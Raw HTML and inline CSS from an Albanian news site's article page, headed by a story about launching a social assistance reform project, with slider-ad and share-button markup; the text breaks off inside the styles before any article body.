	                                    <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row"  >
<style scoped>.tdi_56{min-height:0}</style><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.28"></script>
			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.28"></script>

			<!-- START Ads Wide 4 REVOLUTION SLIDER 6.7.28 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_19_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:822px;">
				<rs-module id="rev_slider_19_1" style="" data-version="6.7.28">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-46" data-title="Slide" data-link="https://www.instagram.com/abiplatinum/" data-tag="l" data-target="_blank" data-seoz="front" data-in="o:0;" data-out="a:false;">
							<img src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="660&#215;120 v2" width="660" height="120" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//prizrenpress.com/wp-content/uploads/2024/03/660x120-v2.jpg" data-bg="f:contain;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_19_1',rl:[1240,1024,778,480],el:[300,768,960,720],gw:[900,900,900,900],gh:[300,300,300,300],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider191"]!==undefined) {window.RS_MODULES.modules["revslider191"].once = false;window.revapi19 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}.tdi_62:before,.tdi_62:after{display:table}@media (min-width:768px){.tdi_62{margin-left:-15px;margin-right:-15px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_62{margin-left:-10px;margin-right:-10px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_62{margin-left:-10px;margin-right:-10px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_62{margin-top:40px!important}.tdi_62 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-top:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-top:20px!important}}@media (max-width:767px){.tdi_62{margin-top:20px!important}}</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}.tdi_64{width:calc(100% - 340px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{width:calc(100% - 240px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{width:calc(100% - 230px)!important}}@media (max-width:767px){.tdi_64{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_65 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_65" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-bottom:0px!important}}@media (max-width:767px){.tdi_65{margin-bottom:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_65 .tdb-entry-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_65 .tdb-cat-bg{border-width:1px}.tdi_65 .tdb-cat-sep{font-size:14px}.tdi_65 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_65{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://prizrenpress.com/category/ekonomi/" ><span class="tdb-cat-bg"></span>Ekonomi</a><a class="tdb-entry-category" href="https://prizrenpress.com/category/lajme/" ><span class="tdb-cat-bg"></span>Lajme</a></div></div><div class="td_block_wrap tdb_title tdi_66 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:5px!important}@media (max-width:767px){.tdi_66{margin-bottom:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_66 .tdb-title-line:after{height:2px;bottom:40%}.tdi_66 .tdb-title-line{height:50px}.td-theme-wrap .tdi_66{text-align:left}.tdi_66 .tdb-first-letter{left:-0.36em;right:auto}.tdi_66 .tdb-title-text{font-family:Gelasio!important;line-height:1.1!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-title-text{font-size:24px!important}}@media (max-width:767px){.tdi_66 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Lansohet projekti për reformën e sistemit të asistencës sociale</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_69{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_69,.tdi_69 .tdc-inner-columns{display:block}.tdi_69 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_69{margin-left:-0px;margin-right:-0px}.tdi_69>.vc_column_inner,.tdi_69>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_71{padding-top:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{padding-top:5px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-top:1px!important}}@media (max-width:767px){.tdi_72{margin-top:1px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_72{display:inline-block}.tdi_72 .tdb-author-name-wrap{align-items:baseline}.tdi_72 .tdb-author-by{margin-right:5px;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:400!important}.tdi_72 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_72 .tdb-author-name{color:#000;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:600!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://prizrenpress.com/author/admin/">admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-left:10px!important}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_73{display:inline-block;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:400!important}.tdi_73 svg{width:14px}.tdi_73 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:08:50+02:00">10/24/2023</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_76  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:15px!important;display:inline-block!important}}@media (max-width:767px){.tdi_76{display:inline-block!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_76 .td-post-sharing,.tdi_76 .tdb-share-classic{text-align:right}.tdi_76 .td-post-sharing-visible{align-items:flex-end}</style><div id="tdi_76" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail 